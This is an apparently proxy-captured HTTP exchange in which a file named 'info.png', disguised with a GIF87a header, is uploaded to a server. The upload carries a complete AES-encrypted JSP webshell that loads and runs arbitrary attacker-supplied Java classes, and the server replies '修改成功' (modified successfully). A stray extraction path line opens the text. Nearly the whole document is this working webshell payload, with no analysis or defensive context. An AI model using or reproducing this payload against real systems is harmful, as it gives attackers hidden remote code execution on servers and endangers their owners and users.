 Request
Raw Params Headers Hex
-----------------------------1203013101178013620414815744​58
Content-Disposition: form-data; name="file"; filename="info.png"
Content-Type: image/png
GIF87a
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.p
rint(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance(
).equals(pageContext);%>
-----------------------------120301310117801362041481574458--
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition:
inline;filename=f.txt
Content-Type:
text/plain;charset=utf-8
Content-Length: 14
Date: Fri, 16 Aug 2019
03:10:49 GMT
Connection: close
"修改成功"